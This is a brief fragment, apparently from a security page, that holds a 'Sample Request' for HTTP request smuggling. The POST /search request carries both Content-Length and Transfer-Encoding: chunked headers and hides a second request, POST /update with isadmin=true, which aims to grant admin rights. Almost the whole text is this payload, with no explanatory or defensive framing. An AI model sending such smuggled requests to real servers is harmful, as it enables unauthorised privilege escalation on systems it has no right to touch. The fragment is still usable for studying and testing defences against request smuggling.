 Sample Request
POST /search HTTP/1.1
Host: example.com
Content-Length: 80
Transfer-Encoding: chunked
0
POST /update HTTP/1.1
Host: example.com
Content-Length: 13
Content-Type: application/x-www-form-urlencoded
isadmin=true